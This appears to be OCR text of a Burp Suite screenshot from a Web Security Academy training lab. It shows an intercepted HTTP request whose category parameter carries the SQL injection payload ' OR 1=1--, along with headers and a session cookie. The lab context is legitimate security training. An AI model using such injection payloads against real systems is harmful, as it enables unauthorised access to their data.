 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a2f004c04a9ef5a80ee6786008c0055.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
13:09:44 20 ... WS To server https://0a2f004c04a9ef5a80ee6786008c0055.web-security-academy.net/academyLabHeader 4
13:09:44 20 ... WS To client https://0a2f004c04a9ef5a80ee6786008c0055.web-security-academy.net/academyLabHeader 4
13:09:59 20 ... HTTP Request GET https://0a2f004c04a9ef5a80ee6786008c0055.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+OR+1=1-- HTTP/2
2 Host: 0a2f004c04a9ef5a80ee6786008c0055.web-security-academy.net
3 Cookie: session=6GpPlvRHKHinSxL45OZYngoLw5EHEKSf
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: ru-RU,ru;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
It's empty in here
Add
Request cookies 1
Request headers 18
Inspector
Notes
Event log (6) All issues (117) Memory: 230.5MB